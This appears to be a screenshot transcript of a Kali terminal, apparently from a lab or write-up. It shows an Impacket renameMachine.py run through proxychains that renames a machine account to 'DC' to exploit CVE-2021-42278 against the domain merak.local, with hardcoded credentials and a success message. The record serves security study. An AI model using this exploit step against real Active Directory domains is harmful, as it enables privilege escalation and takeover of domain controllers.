 ┌──(kali㉿kali)-[/opt/tools/impacket/examples]
└─$ proxychains python renameMachine.py -current-name 'ImpacketEvilMachine$' -new-name 'DC' -dc-ip 'DC.merak.local' 'merak.local/xzz:Password123'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:389  ...  OK
[*] Modifying attribute (sAMAccountName) of object (CN=ImpacketEvilMachine,CN=Computers,DC=merak,DC=local): (ImpacketEvilMachine$) -> (DC)
[*] New sAMAccountName does not end with '$' (attempting CVE-2021-42278)
[*] Target object modified successfully!